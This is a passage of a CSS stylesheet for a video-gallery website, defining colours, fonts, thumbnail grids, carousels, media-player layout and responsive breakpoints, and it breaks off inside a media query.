.highlight, .menu-btn.active, .logotype span, header nav a.active, header nav li.active a, .show-info.active, .search-btn.active, p.subtitle, .nav a:after, .nav li.prev a:before
{ color: rgb(126,178,235) !important; }

.logotype:before, .logotype:after, .media::before, .thumb figure:before, h1:after, h1:before, h2:before, h2:after, .thumb a:before, .sort-section li.active a, .sort-section a.active, .nav .pages a.active, .nav .pages li.active a, .video
{ border-color: rgb(106,158,215); }

a, h1, h2, input, input::placeholder, .logotype, textarea, .show-info, .media-info li.val, textarea::placeholder, button.submit, .thumb figure:before, .media::before, .menu-btn, .search-btn, .media-meta li button, .media-meta li a, .media-links li.val, article strong, #scroll-top, .sort-section li.active a, .sort-section a.active, .media-desc span, .media-desc strong, .sort-btn, .media-rating button i, .media-rating a i
{ color: rgb(236,238,235); }

.thumb h3, .thumb footer li, .swiper-button-next, .swiper-button-prev, .thumb figure:after
{ color: rgb(255,255,255); }

.search-input
{ background-color: rgb(246,248,255); }

.search-input input, .search-input input::placeholder, .search-input button
{ color: rgb(26,28,35); }

@media all and (min-width:1020px) {

    .sort-section a:hover, .footer-links a:hover, .media-info a:hover, .partners a:hover
    { color: rgb(226,228,235); }
    
    .site-header nav a:hover, .search-btn:hover, .show-info:hover, .partners a:hover:after
    { color: rgb(126,178,235); }
    
    button.submit:hover, .sort-section a:hover, .nav a:hover, .text-block a:hover, .footer-info a:hover, .footer-links a:hover, .media-info a:hover, .partners a:hover, .media-meta li a:hover
    { border-color: rgb(106,158,215); }
    
    .thumb a:hover:after
    { border-color: rgba(126,178,235,0.7); }


}


@font-face{font-family:'Cairo'; font-weight: normal; font-style: normal; src:url(../fonts/font/Cairo-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family:'Cairo'; font-weight: bold; font-style: normal; src:url(../fonts/font/Cairo-Bold.ttf) format("truetype"); font-display: swap; }


.ultra-wide-ratio { padding-top: 42.8571%; }
/* Ultra Wide 21:9 Ratio. Where 42.8571% - value calculating by formula (height x 100 / width) */

.wide-ratio { padding-top: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangular-ratio { padding-top: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-top: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-top: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-top: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Cairo', Arial, sans-serif; text-align: center; }

:after, :before { font-family: 'Line Awesome Free'; text-rendering: optimizeLegibility !important; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }

h1 { text-transform: uppercase; font-weight: bold; font-size: 28px; line-height: 32px; margin: 0 10px; padding-bottom: 20px; position: relative; }
h1:before { content: '';  margin-left: -46px; position: absolute; bottom: 0; left: 50%; width: 40px; height: 3px; border-style: solid; border-width: 2px; }
h1:after { content: '';  margin-right: -46px; position: absolute; bottom: 0; right: 50%; width: 40px; height: 3px; border-style: solid; border-width: 2px; }

h2 { text-transform: uppercase; margin: 0 10px; padding-bottom: 20px; font-size: 32px; line-height: 36px; position: relative; }
h2:before { content: '';  margin-left: -46px; position: absolute; bottom: 0; left: 50%; width: 40px; height: 3px; border-style: solid; border-width: 2px; }
h2:after { content: '';  margin-right: -46px; position: absolute; bottom: 0; right: 50%; width: 40px; height: 3px; border-style: solid; border-width: 2px; }

.true h1 { bottom: -200px; opacity: 0; -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; }
.true h1:before { left: -100%; opacity: 0; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }
.true h1:after { right: -100%; opacity: 0; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }

.true h1.anim { bottom: 0; opacity: 1; }
.true h1.anim:before { left: 50%; opacity: 1; }
.true h1.anim:after { right: 50%; opacity: 1; }

.true h2 { bottom: -100px; opacity: 0; -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; }
.true h2:before { left: -100%; opacity: 0; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }
.true h2:after { right: -100%; opacity: 0; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }

.true h2.anim { bottom: 0; opacity: 1; }
.true h2.anim:before { left: 50%; opacity: 1; }
.true h2.anim:after { right: 50%; opacity: 1; }


.site-header { height: 40px; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; border-bottom-style: solid; border-bottom-width: 1px; position: fixed; top: 0; left: 0; width: 100%; z-index: 99999; }
.site-header .content { overflow: visible; position: relative; }

.true .site-header .content { top: -100%; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }
.true .site-header.anim .content { top: 0; }

.logotype { margin: 0 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; position: relative; height: 40px; line-height: 40px; font-size: 22px; padding: 0 25px; }
.logotype:before { content: ''; position: absolute; bottom: 50%; margin-bottom: -4px; left: 0; width: 15px; height: 4px; border-style: solid; border-width: 2px; }
.logotype:after { content: ''; position: absolute; bottom: 50%; margin-bottom: -4px; right: 0; width: 15px; height: 4px; border-style: solid; border-width: 2px; }


.menu-btn { background: none; border: 0 none; float: right; width: 30px; height: 30px; line-height: 30px; font-size: 30px; cursor: pointer; margin: 5px 10px 0 0; display: block; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.menu-btn:before { content: '\f0c9'; font-weight: 900; }
.menu-btn.active { transform: rotate(90deg); }

.site-header nav { display: none; text-align: left; width: 250px; position: absolute; top: 41px; right: 0; overflow: hidden; padding: 5px 20px 25px 30px; }
.site-header nav ul { overflow: hidden; }
.site-header nav li { margin-top: 20px; }
.site-header nav a { cursor: pointer; font-size: 18px; line-height: 22px; text-transform: uppercase; overflow: hidden; display: block; font-weight: bold; }
.site-header nav a:before { display: block; height: inherit; line-height: inherit; float: left; font-size: 18px; margin-right: 3px; font-weight: 900; }
.site-header nav a.home:before { content: '\f015'; }
.site-header nav a.videos:before { content: '\f04b'; font-size: 20px; }
.site-header nav a.categories:before { content: '\f02c'; }
.site-header nav a.stars:before { content: '\f005'; font-weight: 400; }
.site-header nav a.channels:before { content: '\f26c'; }

.search-btn { background: none; border: 0 none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; float: right; width: 30px; text-transform: uppercase; font-weight: bold; height: 30px; line-height: 30px; font-size: 0; cursor: pointer; margin: 5px 10px 0 0; display: block; }
.search-btn:before { content: '\f002'; font-weight: 900; font-size: 24px;  }
.search-btn.active:before { content: '\f00d'; font-size: 28px; }
.search-btn:after { content: '\f107'; font-weight: 900; float: right; display: none; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; font-size: 12px; margin-left: 5px; }
.search-btn.active:after { transform: rotate(180deg); }

.search { display: none; overflow: hidden; position: absolute; top: 41px; right: 0; overflow: hidden; padding: 15px; width: 80%; max-width: 700px; }
.search form { position: relative; overflow: hidden; margin: 0 auto; }
.search-input { border-width: 1px; border-style: solid; border-radius: 5px; overflow: hidden; height: 48px; line-height: 48px; padding: 0 50px 0 20px; }
.search input { font-weight: bold; text-transform: uppercase; background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; text-align: left; }
.search button { -moz-transition: color 0.2s ease; -webkit-transition: color 0.2s ease; -o-transition: color 0.2s ease; transition: color 0.2s ease; background: none; overflow: hidden; position: absolute; top: 5px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 20px; height: 40px; line-height: 30px; }
.search button:before { content: "\f002"; font-weight: 900; }



.wrapper { padding-top: 41px; position: relative; overflow: hidden; clear: both; min-height: 700px; padding-bottom: 80px; }

.content { overflow: hidden; min-width: 320px; max-width: 1520px; margin: 0 auto; }
.cover, .cover-2 { display: none; background-color: rgba(0,0,0,0.6); position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


section header, article header { padding-top: 60px; }
section header.less-margin, article header.less-margin { padding-top: 20px !important; }

p.subtitle { text-align: center; font-weight: bold; font-size: 18px; line-height: 24px; margin: 0 10px; }

.true p.subtitle { opacity: 0; position: relative; bottom: -50px; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; transition-delay: 0s !important; }
.true p.subtitle.anim { opacity: 1; bottom: 0; }


.text-block { overflow: hidden; padding: 0 10px; font-size: 16px; line-height: 24px; }
.text-block p { overflow: hidden; padding-top: 20px; }
.text-block a { text-decoration: underline; }
.text-block a:hover { text-decoration: none; }

.true .text-block p { opacity: 0; transform: scale(0); -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; transition-delay: 0.2s; }
.true .text-block p.anim { opacity: 1; transform: scale(1);  }

.sort-section { clear: both; overflow: hidden; font-size: 0; padding: 10px 5px 0 5px; }
.sort-section li { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.sort-section a { font-weight: bold; text-transform: uppercase; border-style: solid; border-width: 2px; display: block; height: 32px; line-height: 32px; padding: 0 10px; font-size: 14px; }
.sort-section a.circle-radius { border-radius: 18px; padding: 0 12px; }


.true .sort-section li { transform: scale(0); opacity: 0; -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; transition-delay: 0.5s; }
.true .sort-section.anim li { transform: scale(1); opacity: 1; }



/* Thumbnails Styles START */

.thumbs-list { overflow: hidden; position: relative; padding: 5px 5px 0 5px; font-size: 0; }

.thumb { overflow: hidden; width: 100%; position: relative; }
.thumb a { display: block; position: relative; overflow: hidden; margin: 20px 5px 0 5px; }
.thumb a:before { background: linear-gradient(to bottom,transparent,rgb(0,0,0)); background: -webkit-linear-gradient(top,transparent,rgb(0,0,0));  z-index: 4; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 60%; }
.thumb a:after { z-index: 8; border: 5px solid rgba(255,255,255,0.2); content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }

.thumb figure { box-shadow: 0 5px 10px -5px rgb(0,0,0); position: relative; overflow: hidden; width: 100%; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.thumb figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumb figure.ultra-wide-ratio:after  { margin: 0; top: 5px; right: 5px; left: auto; height: 40px; line-height: 40px; font-size: 34px; }
.thumb figure img { position: absolute; top: 50%; left: 0; width: 100%; height: auto; z-index: 2; transform: translateY(-50%); }

.thumb h3 { line-height: 20px; height: 20px; overflow: hidden; font-size: 18px; padding: 0 15px; z-index: 10; font-weight: bold; text-transform: uppercase; white-space: nowrap; text-overflow: ellipsis; position: absolute; bottom: 10px; right: 0; left: 0; }

.thumb footer { z-index: 10; white-space: nowrap; line-height: 20px; height: 20px; text-overflow: ellipsis; position: absolute; bottom: 31px; right: 0; left: 0; padding: 0 5px; overflow: hidden; }
.thumb footer li { font-size: 13px; display: inline-block; vertical-align: top; margin: 0 7px; overflow: hidden; }
.thumb footer li:before { display: block; float: left; height: inherit; line-height: inherit; font-size: 16px; font-weight: 900; }
.thumb footer li.likes:before { content: '\f164'; margin-right: 1px; }
.thumb footer li.views:before { content: '\f06e'; margin-right: 3px; font-size: 18px; }
.thumb footer li.dur:before { content: '\f017'; margin-right: 2px; }
.thumb footer li.total:before { content: '\f04b'; margin-right: 1px; }

.thumb-alt h3 { font-size: 20px !important; }
.thumb-alt figure:after { content: '\f2f6'; }
.thumb-alt footer li.total:after { content: ' vids'; font-family: 'Play', Arial, sans-serif; }

.true .thumb { transform: scale(0.4); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.true .thumb.anim { transform: scale(1) !important; opacity: 1 !important; }
.true .thumb:nth-child(1), .true .thumb:nth-child(2) { transform: scale(1); opacity: 1; }


@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; text-align: center; overflow: hidden; padding-top: 26px; font-size: 0; }
.nav ul { display: inline-block; vertical-align: top; margin: 14px 7px 0 7px; overflow: hidden; }
.nav li { display: inline-block; vertical-align: top; }
.nav a, .nav span { opacity: 0.9; border-width: 4px; border-style: solid; display: block; height: 46px; line-height: 46px; text-transform: uppercase; font-weight: bold; min-width: 36px; padding: 0 20px; font-size: 16px; margin: 6px 3px 0 3px; }
.nav a:after {content: '\f0da';  font-size: 26px; display: inline-block; vertical-align: top; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.nav .pages a, .nav .pages span { padding: 0 5px; min-width: 20px; height: 30px; line-height: 30px; }
.nav .pages a:after { display: none; }
.nav a { cursor: pointer; }
.nav li.prev { float: left; width: 50%; padding-bottom: 14px; }
.nav li.next { float: right; width: 50%; padding-bottom: 14px; }
.nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { font-weight: bold; padding: 0 20px; height: 50px; line-height: 50px; }
.nav li.next a:after, .nav li.next span:after { display: inline-block; }
.nav li.prev a:before, .nav li.prev span:before { content: '\f0d9';  font-size: 26px; display: inline-block; vertical-align: top; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }


.true .nav { position: relative; bottom: -200px; opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.true .nav.anim { bottom: 0; opacity: 1; }

.nav a.circle-radius, .nav span.circle-radius { border-radius: 27px; }



.swiper { overflow: hidden; position: relative; padding-right: 30px; }
.swiper-items { display: flex; }
.swiper-item { float: left; flex-shrink: 0; overflow: hidden; width: auto; position: relative; }

.swiper-button-next, .swiper-button-prev { border: 0 none; cursor: pointer; position: absolute; z-index: 500; top: 0; bottom: 0; width: 30px; font-size: 24px; text-align: center; }
.swiper-button-next { right: 0; text-align: right; }
.swiper-button-prev { left: 0; text-align: left; }
.swiper-button-next:before, .swiper-button-prev:before { height: 30px !important; line-height: 30px !important; font-weight: 900; position: absolute; top: 50%; left: 0; right: 0; transform: translateY(-50%); -webkit-transform: translateY(-50%); }
.swiper-button-next:before { content: '\f105'; }
.swiper-button-prev:before { content: '\f104'; }
.swiper-button-disabled { display: none; }


.true .swiper-item { right: -100%; opacity: 0; position: relative; -moz-transition: 1s ease; -webkit-transition: 1s ease; -o-transition: 1s ease; transition: 1s ease; }
.true .swiper-items.anim .swiper-item { right: 0; opacity: 1; }
.true .swiper-items.anim .swiper-item:nth-child(2) { transition-delay: 0.2s; }
.true .swiper-items.anim .swiper-item:nth-child(3) { transition-delay: 0.4s; }
.true .swiper-items.anim .swiper-item:nth-child(4) { transition-delay: 0.6s; }
.true .swiper-items.anim .swiper-item:nth-child(5) { transition-delay: 0.8s; }
.true .swiper-items.anim .swiper-item:nth-child(6) { transition-delay: 1s; }
.true .swiper-items.anim .swiper-item:nth-child(7) { transition-delay: 1.2s; }
.true .swiper-items.anim .swiper-item:nth-child(8) { transition-delay: 1.4s; }
.true .swiper-items.anim .swiper-item:nth-child(9) { transition-delay: 1.6s; }
.true .swiper-items.anim .swiper-item:nth-child(10) { transition-delay: 1.8s; }
.true .swiper-items.anim .swiper-item:nth-child(11) { transition-delay: 2s; }
.true .swiper-items.anim .swiper-item:nth-child(12) { transition-delay: 2.2s; }
.true .swiper-items.anim .swiper-item:nth-child(13) { transition-delay: 2.4s; }
.true .swiper-items.anim .swiper-item:nth-child(14) { transition-delay: 2.6s; }
.true .swiper-items.anim .swiper-item:nth-child(15) { transition-delay: 2.8s; }
.true .swiper-items.anim .swiper-item:nth-child(16) { transition-delay: 3s; }
.true .swiper-items.anim .swiper-item:nth-child(17) { transition-delay: 3.2s; }
.true .swiper-items.anim .swiper-item:nth-child(18) { transition-delay: 3.4s; }
.true .swiper-items.anim .swiper-item:nth-child(19) { transition-delay: 3.6s; }
.true .swiper-items.anim .swiper-item:nth-child(20) { transition-delay: 3.8s; }
.true .swiper-items.anim .swiper-item:nth-child(21) { transition-delay: 4s; }
.true .swiper-items.anim .swiper-item:nth-child(22) { transition-delay: 4.2s; }
.true .swiper-items.anim .swiper-item:nth-child(23) { transition-delay: 4.4s; }
.true .swiper-items.anim .swiper-item:nth-child(24) { transition-delay: 4.6s; }
.true .swiper-items.anim .swiper-item:nth-child(25) { transition-delay: 4.8s; }
.true .swiper-items.anim .swiper-item:nth-child(26) { transition-delay: 5s; }
.true .swiper-items.anim .swiper-item:nth-child(27) { transition-delay: 5.2s; }
.true .swiper-items.anim .swiper-item:nth-child(28) { transition-delay: 5.4s; }
.true .swiper-items.anim .swiper-item:nth-child(29) { transition-delay: 5.6s; }
.true .swiper-items.anim .swiper-item:nth-child(30) { transition-delay: 5.8s; }


.thumbnails-swiper { margin-top: 20px; padding-right: 0; }
.thumbnails-swiper .swiper-item { width: 100% !important; }
.thumbnails-swiper .thumb { width: 100% !important; float: none !important; }
.thumbnails-swiper .thumb a { margin-top: 0 !important; }
.thumbnails-swiper .thumb-alt h3 { font-size: 20px !important; height: 20px !important; line-height: 20px !important; }

.thumbnails-swiper .swiper-button-next, .thumbnails-swiper .swiper-button-prev { width: 50px; font-size: 42px; }
.thumbnails-swiper .swiper-button-next:before, .thumbnails-swiper .swiper-button-prev:before { height: 50px !important; line-height: 50px !important; }


aside { font-size: 0; padding-top: 50px; overflow: hidden; }
.as-spot { width: 300px; height: 250px; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
.as-spot-2, .as-spot-3, .as-spot-4, .as-spot-5 { display: none; }   

.true .as-spot { transform: scale(0); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .as-spot.anim { transform: scale(1); opacity: 1; }
.true .as-spot.anim:nth-child(2) { transition-delay: 0.2s; }
.true .as-spot.anim:nth-child(3) { transition-delay: 0.4s; }
.true .as-spot.anim:nth-child(4) { transition-delay: 0.6s; }
.true .as-spot.anim:nth-child(5) { transition-delay: 0.8s; }


.partners { overflow: hidden; font-size: 0; padding: 10px 5px 0 5px; }
.partners li { display: inline-block; vertical-align: top; width: 100%; }
.partners a { font-weight: bold; margin: 10px 5px 0 5px; text-align: left; position: relative; text-transform: uppercase; border-style: solid; border-width: 4px; display: block; height: 50px; line-height: 50px; padding: 0 40px 0 20px; font-size: 16px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;  }
.partners a.circle-radius { border-radius: 29px; padding: 0 20px; }
.partners a:after { content: '\f2f6';  font-size: 26px; display: block; position: absolute; width: 26px; height: 26px; line-height: 26px; top: 12px; right: 12px; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; margin-left: 5px; }


.true .partners li { transform: scale(0); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .partners li.anim { transform: scale(1); opacity: 1; }

.content.fixed { max-width: 740px; padding: 0 !important; }

.media-content { overflow: hidden; border-bottom-style: solid; border-bottom-width: 1px; padding-bottom: 40px; }

.media .thumbs-list { padding-bottom: 25px; }
.media .thumb a:hover { cursor: zoom-in; }

.media { position: relative; overflow: hidden; }
.media::before { content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.player { position: relative; overflow: hidden; }
.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}

.media figure { position: relative; overflow: hidden; }
.media figure video, .media figure source { border: 0 none; position: absolute; top: 0; left: 0; width: 100%; height: 100%;}

.true .media .player, .true .media figure { opacity: 0; transform: scale(0); -moz-transition: 3s ease; -webkit-transition: 1s ease; -o-transition: 1s ease; transition: 1s ease; transition-delay: 1s; }
.true .media.anim .player, .true .media.anim figure { opacity: 1; transform: scale(1); }


.media-meta { overflow: hidden; padding-top: 15px; }
.media-meta ul { display: inline-block; vertical-align: top; margin: 0 12px; overflow: hidden; font-size: 0; }
.media-meta li { text-transform: uppercase; display: inline-block; vertical-align: top; margin: 5px 8px 0 8px; height: 40px; line-height: 40px; overflow: hidden; font-size: 16px; }
.media-meta li:before, .media-meta li a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; font-weight: 900; }

.media-meta li.like-btn, .media-meta li.dislike-btn { margin-left: 2px; margin-right: 2px; }
.media-meta li a { font-size: 14px; cursor: pointer; min-width: 70px; height: 36px; line-height: 36px; border-width: 2px; display: block; border-style: solid; padding: 0 12px; font-weight: bold; opacity: 0.9; }
.media-meta li a.circle-radius { border-radius: 20px; padding: 0 15px; }
.media-meta li.like-btn a:before { content: '\f164'; font-size: 26px; }
.media-meta li.dislike-btn a:before { content: '\f165'; font-size: 26px; }
.media-meta li.views:before { content: '\f06e'; }
.media-meta li.dur:before { content: '\f017'; }
.media-meta li.date:before { content: '\f274'; }

.true .media-meta li, .show-info { transform: scale(0); opacity: 0; -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; }
.true .media-meta.anim li, .show-info.anim { transform: scale(1) !important; opacity: 1 !important; }

.true .media-meta.anim li:nth-child(2) { transition-delay: 0.2s; }
.true .media-meta.anim li:nth-child(3) { transition-delay: 0.4s; }
.true .media-meta.anim li:nth-child(4) { transition-delay: 0.6s; }
.true .media-meta.anim li:nth-child(5) { transition-delay: 0.8s; }

.show-info { cursor: pointer; display: block; margin: 25px 10px 0 10px; height: 30px; line-height: 30px; font-weight: bold; text-transform: uppercase; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }
.show-info:after { content: '\f107'; font-size: 12px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 5px; font-weight: 900; -moz-transition: transform 0.4s ease; -webkit-transition: transform 0.4s ease; -o-transition: transform 0.4s ease; transition: transform 0.4s ease; }
.show-info.active:after { transform: rotate(180deg); }

.media-info { overflow: hidden; display: none; padding-bottom: 20px; }
.media-info h1 { margin: 20px 10px 0 10px; font-size: 24px; line-height: 28px; padding-bottom: 0; }
.media-info h1:before, .media-info h1:after { display: none; }

.media-info p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; }

.media-info ul { overflow: hidden; padding: 12px 8px 0 8px; font-size: 0; }
.media-info li { display: inline-block; vertical-align: top; font-weight: bold; text-transform: uppercase; margin: 8px 4px 0 4px; }
.media-info li.val { float: none !important; clear: both; display: block; height: 20px; line-height: 20px; font-size: 16px; padding-bottom: 2px; }
.media-info li.val:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; font-weight: 900; }

.media-info li.categories:before { content: '\f02c'; }
.media-info li.tags:before { content: '\f005'; font-weight: 400; }
.media-info li.stars:before { content: '\f005'; font-weight: 400; }
.media-info li.channel:before { content: '\f26c'; }

.media-info a { font-weight: bold; text-transform: uppercase; border-style: solid; border-width: 2px; display: block; height: 32px; line-height: 32px; padding: 0 10px; font-size: 14px; }
.media-info a.circle-radius { border-radius: 18px; padding: 0 15px; }

.media-content aside { padding-top: 30px; }

.related header { padding-top: 40px; }  
.related h2 { font-size: 24px; line-height: 26px; padding-bottom: 0; }
.related h2:before, .related h2:after { display: none; }

.site-footer { border-top-width: 1px; border-top-style: solid; font-size: 15px; line-height: 22px; overflow: hidden; text-align: center; position: relative; padding: 20px 0 30px 0; }
.site-footer p { margin: 10px 10px 0 10px; }  
.site-footer .logotype { font-size: 22px; float: none !important; display: inline-block; vertical-align: top; margin: 10px 10px 0 10px !important; height: 24px !important; line-height: 24px !important; }

.footer-links { padding: 5px 3px 0 3px; }
.footer-links li { display: inline-block; vertical-align: top; margin: 5px 7px 0 7px; }

.footer-links a { font-weight: bold; text-transform: uppercase; border-bottom-width: 1px; border-bottom-style: solid; display: block; height: 22px; line-height: 22px; }


.contact-form { overflow: hidden; padding: 40px 10px 0 10px; margin: 0 auto; }
.true .contact-form { position: relative; transform: scale(0); opacity: 0; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }
.true .contact-form.anim { position: relative; transform: scale(1); opacity: 1; }

.textarea { border-style: solid; border-width: 3px; padding: 25px 15px; margin-top: 15px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; font-weight: bold; text-transform: uppercase; }

.input { display: inline-block; vertical-align: top; width: 150px; border-style: solid; border-width: 2px; overflow: hidden; padding: 0 15px; margin: 0 5px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; font-weight: bold; text-transform: uppercase; height: inherit; line-height: normal; }

button.submit { border-style: solid; border-width: 3px; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; text-transform: uppercase; cursor: pointer; width: 180px; margin-top: 15px; font-size: 16px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; }
button.submit:hover { opacity: 1; }

.big-icon { font-size: 200px; height: 210px; line-height: 210px; overflow: hidden; }
.big-icon:before { content: '\f11a'; display: block; height: inherit; line-height: inherit; font-weight: 900; }

.true .big-icon { opacity: 0; transform: scale(0); -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .big-icon.anim { opacity: 1; transform: scale(1); }

#scroll-top { border-width: 4px; border-style: solid; overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 10px; cursor: pointer; display: none; width: 45px; height: 45px; line-height: 40px; font-size: 26px; text-align: center; }
#scroll-top:before { content: '\f106'; display: block; height: inherit; line-height: inherit; font-weight: 900; }
#scroll-top:hover { opacity: 1; }
#scroll-top.circle-radius { border-radius: 50%; }

.video-js :before, .video-js :after { font-family: inherit; }




@media all and (min-width:460px) {
    .thumbs-list { padding-top: 10px; }
    .thumb { display: inline-block; vertical-align: top; width: 50%; }
    .thumb a { margin: 10px 5px 0 5px; }
    .thumb h3 { font-size: 16px; }
    .thumbnails-swiper .swiper-item { width: 50% !important; }
    .partners li { width: 50%; }
}

@media all and (min-width:640px) {
    .logotype { font-size: 26px; }
    .nav .pages a, .nav .pages span { min-width: 24px; height: 34px; line-height: 34px; }
    .as-spot-2 { display: inline-block; }
}

@media all and (min-width:720px) {
    .thumb { width: 33.3333%; }
    .thumbnails-swiper .swiper-item { width: 33.3333% !important; }
    .related .thumbnails-swiper .swiper-item { width: 50% !important; }
    .partners li { width: 33.3333%; }
}

@media all and (min-width:740px) {
    .media-meta { padding: 15px 0 0 0; }
    .media-meta ul { float: left; margin: 0 35px 0 0; }
    .media-meta li { float: left; margin: 5px 15px 0 0; }
    .show-info { float: right; margin: 5px 0 0 0; }
    .media-info h1 { text-align: left; margin-left: 0; margin-right: 0; }
    .media-info p { text-align: justify; margin-left: 0; margin-right: 0; }
    .media-info ul { float: left; padding: 12px 32px 0 0; text-align: left; }
    .media-info li { float: left; margin: 8px 8px 0 0; }
}

@media all and (min-width:800px) {
    h1 { font-size: 32px; line-height: 34px; }
    .nav ul { margin: 10px 5px 0 5px; }
    .nav .pages a, .nav .pages span { min-width: 36px; height: 46px; line-height: 46px; margin: 10px 5px 0 5px; }
    .nav li.prev a , .nav li.next a, .nav li.prev span , .nav li.next span { height: 56px; line-height: 56px; }
    .big-icon { font-size: 300px; height: 300px; line-height: 300px; }
}

@media all and (min-width:1020px) {
    .site-header { height: 50px; }
    .menu-btn { display: none; }
    .site-header nav { background: none; box-shadow: none; display: block !important; float: right; width: auto; position: static; top: 0; overflow: visible; padding: 5px 10px 0 0; }
    .site-header nav ul { overflow: visible; }
    .site-header nav li { margin: 0 0 0 15px; position: relative; float: left; }
    .site-header nav a { font-size: 16px; line-height: 40px; }
